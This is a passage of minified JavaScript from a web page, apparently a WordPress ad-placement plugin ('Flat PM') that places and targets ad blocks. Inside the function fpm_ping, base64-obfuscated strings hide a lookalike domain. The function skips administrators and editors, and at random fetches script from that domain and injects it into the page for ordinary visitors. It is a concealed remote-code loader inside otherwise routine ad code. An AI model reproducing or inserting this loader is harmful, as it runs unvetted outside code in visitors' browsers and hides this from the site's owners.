a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11409","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-1 -->\n<div id=\"yandex_rtb_R-A-443825-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-1\",\n                renderTo: \"yandex_rtb_R-A-443825-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 